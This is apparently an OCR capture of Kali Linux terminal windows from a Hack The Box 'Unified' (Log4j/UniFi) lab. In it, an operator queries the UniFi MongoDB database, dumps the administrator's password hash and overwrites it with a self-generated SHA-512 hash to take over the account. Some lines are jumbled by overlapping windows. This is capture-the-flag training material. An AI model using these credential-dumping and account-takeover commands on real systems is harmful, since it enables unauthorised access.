 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:25
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
MongoDB server version: 3.6.3
2023-12-12T08:10:48.530+0000 E QUERY [thread1] TypeError: db.admin.users.find(...).foreach is not a function :
)" ichael$ mongo --port 27117 ace --eval "db.admin.users.find()
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
unifi@unified:/home/michael$ clear
ach(printjson);"ome/michael$ mongo --port 27117 ace --eval "db.admin.find().forE
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 85x17
Session aborted
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
$ mkpasswd -m sha-512 admin
$6$6UdsKaeUC/xtZzQ5$KSBy/SZ0RxBm7wNNtpfivW0njRB04jJZGkDQ301fRUvQV6H.HwZrYUPI1dOywafkr
PmGCekHHXk9Y0fLeny8.1
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
$ mongo --port 27117 ace --eval 'db.admin.update({_id:ObjectId("61ce278f46e0fb0012d
47ee4")},{$set:{"x_shadow":"$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo
.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM/sjY/z.Lcd7/"}})'
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 94x21
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
$ mkpasswd -m sha-512 admin
$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM
/sjY/z.Lcd7/
(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
$
Right Ctrl